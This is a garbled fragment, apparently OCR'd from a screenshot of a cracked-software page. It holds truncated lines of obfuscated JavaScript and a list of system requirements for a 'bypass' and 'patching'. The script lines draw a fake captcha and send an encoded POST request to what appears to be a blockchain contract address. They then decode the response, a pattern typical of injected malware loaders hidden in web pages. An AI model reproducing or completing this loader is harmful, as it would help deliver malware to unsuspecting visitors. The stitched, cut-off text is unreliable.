
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for patching